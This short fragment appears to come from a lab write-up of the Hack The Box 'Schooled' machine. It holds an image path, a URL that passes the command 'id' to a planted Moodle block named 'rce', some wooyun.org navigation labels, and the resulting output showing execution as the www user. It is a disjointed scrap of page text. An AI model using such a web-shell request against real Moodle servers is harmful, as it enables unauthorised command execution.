 moodle.schooled.htb/moodle/blocks/rce/lang/en/block_rce.php?cmd=id
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
uid=80(www) gid=80(www) groups=80(www)